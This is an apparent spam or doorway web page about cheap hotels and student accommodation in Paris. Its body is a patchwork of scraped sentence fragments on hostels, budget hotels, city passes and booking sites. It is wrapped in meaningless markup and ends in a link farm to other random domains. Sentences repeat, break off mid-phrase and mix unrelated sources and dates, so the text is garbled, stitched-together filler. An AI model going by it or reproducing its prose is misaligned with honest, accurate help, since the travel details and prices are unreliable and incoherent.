

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liefettsporex.web.app/355.html
body_size: 3622
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liefettsporex.web.app/355.html" /><title>Cheap hotels in paris france for students</title><script src="https://liefettsporex.web.app/pf4oxtky4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="countthinland" id="tigowheel"></div><div class="ciobeda" id="orrapan"></div><!-- racate --><!-- preduncha --><div class="nessbirthboos"></div><div class="korndrames" id="purati"></div><div class="ciobeda" id="orrapan"></div><!-- mouffvirrla --><div class="eartedids"></div><!-- inares --><div class="tranhipad"></div><!-- mouffvirrla --><div class="eartedids"></div><h1>Cheap hotels in paris france for students</h1><div class="countthinland" id="tigowheel"></div><div class="ciobeda" id="orrapan"></div><!-- racate --><!-- preduncha --><div class="nessbirthboos"></div><div class="korndrames" id="purati"></div><div class="ciobeda" id="orrapan"></div><!-- mouffvirrla --><div class="eartedids"></div><!-- inares --><div class="tranhipad"></div><!-- mouffvirrla --><div class="eartedids"></div><div class="emunclan"></div><!-- keynasand --><div class="protudep" id="gomsefin"></div><p>The citadines maine montparnasse, meanwhile, boasts great bang for your buck enjoy inexpensive private ensuite rooms with tvs and free wifi. The best time to take advantage of paris cheap deals is during the offseason, which is basically the period between november and april. Lyon student residence, furnished apartment rental paris, studio for rent marseille, student room toulouse, flatshare bordeaux, housing in nice, real estate agency in rennes, etc. At you can find and compare student accommodation in paris.</p> <p>Student accommodation offers and young active throughout france. France on the cheap getting by on a limited budget. The paris city pass is the cheapest of the full paris visitor passes up to 24% cheaper than other passes for adults, and up to 50% cheaper for children. Student housing and accommodation for students paris. Paris, the city of romance and the city of the beautiful tour eiffel is a wonderful place to study for international as well as local students. Cheap student flights in europe whether youre studying abroad or visiting, the eclectic europe is a continent that youll never see enough ofbut that doesnt mean you shouldnt try. Student housing and accommodation for students paris, france.</p> <p>Mar 12, 2020 an expert guide to the best cheap hotels in paris, including stylish interiors, familysized bedrooms and hip rooftop bars near the eiffel tower, left bank and latin quarter. Accommodation in paris around psb paris school of business. Book now your hotel in paris and pay later with expedia. We offer single, double and shared rooms for shortterm minimum one month and longterm maximum one year stays. Several opportunities for small budgets exist in paris. On these pages you can find a large choice of furnished apartments. We search up to 200 sites to help you save up to 30%. Psb paris school of business recommends partner generator hostel, located in the very parisian 10th district metro station colonel fabien line 2 and 15 minutes walk from canal st martin. Cheap hotels in paris find a great deal for a paris hotel. Therefore to find cheap accommodation in paris is not as easy as it might see. Time out has rounded up the best budget shopping locations, cheap bars, free nights out and cheap things to do in. Prices start at just 19,90 euros for a two day pass for.</p> <p>The le bristol paris 112 rue du faubourg saint honore and the mandarin oriental, paris 251 rue sainthonore are two of the higherend choices in paris. Cheap hotels in paris city centre paris city centre has a variety of cheap accommodations and places to visit, making it a great vacation choice for budgetconscious travelers. Tourists who journey to this vibrant city can discover its architecture, art, and cathedral. We offer single, double and shared rooms for shortterm minimum. How to find the best hostels in paris for your trip. Whether youre looking for a shared or a private room or a fully selfcontained studio, you can find your ideal student home here.</p> <p>In addition to the budget friendly accommodation you get the opportunity to stay with a local parisian host. Here are all the addresses and ideas for a lowcost accommodation. You will find the cheapest hotel rates to save you money. Escape to paris midweek in may and youll have the cream of its budgethotel crop to choose from. Search now for great deals and book a budget hotel in paris with no booking fees. Although there is a fair share of elegant and luxurious hotels, paris also offers humble family owned guesthouses and a variety of midrange to cheap hostels, apartments and international lodging chains. Homestay in paris the best homestay solution for students. If taking the eurostar from london to paris, you will arrive at gard du nord train station. This entrancing city straddling the river seine has more than 2,000 years of history, embodied in spectacular buildings such as the notre dame cathedral, a jewel of gothic architecture with its guardian gargoyles. Talk to one of our booking consultants if you want to find out more. Top cheap and budget hotels in paris from france travel romantic hotels in paris france travel hotels at and around disneyland paris. I would recommend going across the street to the market and getting a chocolate croissant or two for breakfast for a cheap and quick bite to eat to start your day. Expedia is the home of the best luxury getaways and cheap vacations.</p> <p>Rouge, disneyland paris, and aquaboulevard are fun for kids of all ages. Lines to museums and shows are shorter, hotels are easier to book and much less expensive and airfares are likely to be much, much cheaper than during peak season. Paris is full of hotels and it can be hard to narrow down where you really want to stay. Although there is a fair share of elegant and luxurious hotels, paris also offers humble family owned guesthouses and a variety of. Many of the top sights in cities such as paris are free see paris for free, cheap but top quality food is easily available in a bistro or from local markets, and budget accommodation can be found in all. If you can, avoid school holidays and weekends in spring and summer.</p> <p>Many of the top sights in cities such as paris are free see paris for free, cheap but top quality food is easily available in a bistro or from local markets, and budget accommodation can be found in all regions of france, from quaint guesthouses in the countryside to city center hostels. Visitors watching their wallets should consider staying in paris. Most paris youth hostels are north of the river, but you wont struggle to find cheap accommodation in the south either. Accommodations in paris paris accommodation is as varied as paris itself. I hope this video shows you guys that living cheap in paris is possible. If you are looking at cheaper hotels that are away from downtown, but that are also. Best budget hotels in paris telegraph travel the telegraph. Cheap hotels in paris the generator paris hostel, in the 10th arrondissement, offers cozy, affordable shared or private rooms with free wifi and a communal bar lounge, all at cheap prices. Regardless of where you stay, there are shared dorms and private rooms, plus friendly hostel staff who can tell you all about the best spots normally reserved for locals. Lines to museums and shows are shorter, hotels are easier to. From the heights of montmartre to the good vibes of the quartier latin or the beautiful streets of le marais, we picked the 12 best hostels in the city of light just for you. Book one right now and get set to explore france s capital city. The 10 best cheap hotels in paris may 2020 with prices.</p> <p>Prices start at just 19,90 euros for a two day pass for children and 99. May 05, 2011 10 of the best budget hotels in paris paris blogger heather stimmlerhall finds the best budget beds in the french capital as featured in our paris city guide. Jul 22, 2016 living in paris as a student on a budget can be both feasible and enjoyable. Step out of the heritage norm in the 8e arrondissement with. Paris isnt just for lovers, theres something in this bustling metropolis for everyone. An ultimate getaway isnt complete without the perfect hotel. Metro nearby, adorable neighborhood to wander around in, clean, quiet, hot water, 15 min walk from train station that. Would recommend if you are looking for somewhere cheap and cheerful so you can spend your money enjoying paris. Lyon student residence, furnished apartment rental paris, studio for rent marseille, student room toulouse, flatshare bordeaux, housing. An expert guide to the best cheap hotels in paris, including stylish interiors, familysized bedrooms and hip rooftop bars near the eiffel tower, left bank and latin quarter. Find and book deals on the best budget hotels in paris, france. For serial sightseers, a paris museum pass is a moneysaver.</p> <p>Stay at either and youre bound to have some of the best. The 10 best youth hostels paris may 2020 with prices. Backpackers should make a beeline for arrondissement 12, the bastille, dotted with lively hostels and affordable paris hotels. Time out has rounded up the best budget shopping locations, cheap bars, free nights out and cheap things to do in the city. The 5 best cheap hostels in paris of 2020 with prices. Nearby you will find hotel picardy, which offers 2star accommodation for those looking for cheap lodgings in paris. After youve met mickey and minnie, you can pop to paris for a few days sightseeing at the louvre and up the eiffel tower. You can travel smart with hostelsclub in this city, thanks to our selection of amazing hostels in paris. This entrancing city straddling the river seine has more than 2,000 years of history, embodied in spectacular buildings such as the notre dame cathedral, a jewel of gothic. Get emails from studentuniverse with first dibs on travel deals, news, contests and special offers. You can take a look at our cheap hostels in paris or simply search using the form above to find and book. Find cheap deals and discount rates that best fit your budget.</p> <p>Treat the kids during the summer holidays and book a cheap family hotel in disneyland for a few days of fun on the rides. We have hotels that will fit all budgets and preferences, plus youll score up to 30% off. Although there is a fair share of elegant and luxurious hotels, paris also offers humble family owned guesthouses and a. Luckily, weve done that hard work for you be narrowing you from 2750 hotels throughout paris, to the 542 4star hotels in. Living in paris as a student on a budget can be both feasible and enjoyable. Paris may be one of the most expensive cities in the world, but a trip to the french capital doesnt have to break the bank. In addition to its wellknown attractions like galeries lafayette and palais royal, this destination is home to luxembourg gardens and jardin des plantes, which you can. Private rooms and dorms are available at negotiated rates. Europe is unique because it contains so many different countries, cultures and historic cities that are all within one cheap flight away from each other. Skip the hotel breakfast and eat at one of the cafes overlooking the centre pompidou around the corner. Compare prices of 9736 hotels in paris on kayak now. Paristay is a real estate company that helps english speaking people to find the finest central paris apartments rentals. A very good place especially for students or young groups however its understandable considering that the majority of the guests are very young. Student housing in paris furnished student apartments.</p><div class="countthinland" id="tigowheel"></div><div class="ciobeda" id="orrapan"></div><!-- racate --><!-- preduncha --><div class="nessbirthboos"></div><a href="https://liefettsporex.web.app/1200.html">1200</a> <a href="https://liefettsporex.web.app/1121.html">1121</a> <a href="https://liefettsporex.web.app/1353.html">1353</a> <a href="https://liefettsporex.web.app/73.html">73</a> <a href="https://liefettsporex.web.app/165.html">165</a> <a href="https://liefettsporex.web.app/662.html">662</a> <a href="https://liefettsporex.web.app/586.html">586</a> <a href="https://liefettsporex.web.app/1531.html">1531</a> <a href="https://liefettsporex.web.app/228.html">228</a> <a href="https://liefettsporex.web.app/1014.html">1014</a> <a href="https://liefettsporex.web.app/452.html">452</a> <a href="https://liefettsporex.web.app/1260.html">1260</a> <a href="https://liefettsporex.web.app/955.html">955</a> <a href="https://liefettsporex.web.app/544.html">544</a> <a href="https://liefettsporex.web.app/1589.html">1589</a> <a href="https://liefettsporex.web.app/552.html">552</a> <a href="https://liefettsporex.web.app/1048.html">1048</a> <a href="https://liefettsporex.web.app/734.html">734</a> <a href="https://liefettsporex.web.app/1557.html">1557</a> <a href="https://liefettsporex.web.app/1040.html">1040</a> <a href="https://liefettsporex.web.app/1123.html">1123</a> <a href="https://liefettsporex.web.app/110.html">110</a> <a href="https://liefettsporex.web.app/1589.html">1589</a> <a href="https://liefettsporex.web.app/1394.html">1394</a> <a href="https://liefettsporex.web.app/248.html">248</a> <a href="https://liefettsporex.web.app/542.html">542</a> <a href="https://liefettsporex.web.app/1510.html">1510</a> <a href="https://liefettsporex.web.app/1580.html">1580</a> <a href="https://liefettsporex.web.app/377.html">377</a> <a href="https://liefettsporex.web.app/887.html">887</a> <a href="https://liefettsporex.web.app/1210.html">1210</a> <a href="https://liefettsporex.web.app/490.html">490</a> <a href="https://liefettsporex.web.app/575.html">575</a> <a href="https://liefettsporex.web.app/713.html">713</a> <a href="https://liefettsporex.web.app/1088.html">1088</a> <a href="https://cardsymptiwhist.web.app/1158.html">1158</a> <a href="https://medenelu.web.app/44.html">44</a> <a href="https://biazamorbi.web.app/956.html">956</a> <a href="https://pameaketro.web.app/484.html">484</a> <a href="https://chaoserrisklit.web.app/585.html">585</a> <a href="https://klaslibaty.web.app/966.html">966</a> <a href="https://ciritater.web.app/1138.html">1138</a><div class="countthinland" id="tigowheel"></div><div class="ciobeda" id="orrapan"></div><!-- racate --><!-- preduncha --><div class="nessbirthboos"></div><div class="korndrames" id="purati"></div><div class="ciobeda" id="orrapan"></div><!-- mouffvirrla --><div class="eartedids"></div></body></html>